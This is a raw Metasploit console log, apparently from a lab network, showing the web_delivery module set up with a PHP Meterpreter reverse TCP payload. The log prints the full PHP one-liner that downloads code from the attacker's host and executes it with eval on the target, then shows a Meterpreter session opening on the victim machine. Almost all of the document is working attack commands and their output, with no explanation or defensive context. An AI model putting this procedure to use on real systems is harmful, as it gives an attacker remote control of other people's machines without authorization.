 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set target PHP
target => PHP
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf6 exploit(multi/script/web_delivery) > set SRVPORT 443
SRVPORT => 443
msf6 exploit(multi/script/web_delivery) > set LPORT 53
LPORT => 53
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.1:53
[*] Using URL: http://192.168.56.1:443/n9ZFwB1dBwu
msf6 exploit(multi/script/web_delivery) > [*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.56.1:443/n9ZFwB1dBwu', false, stream_context_create(['ssl'=>['verify_peer'=>false,'ver
ify_peer_name'=>false]])));"
[*] 192.168.56.116   web_delivery - Delivering Payload (1111 bytes)
[*] Sending stage (39927 bytes) to 192.168.56.116
[*] Meterpreter session 1 opened (192.168.56.1:53 -> 192.168.56.116:39656) at 2024-06-05 14:52:08 +0200
sessions -i 1
[*] Starting interaction with 1...
meterpreter >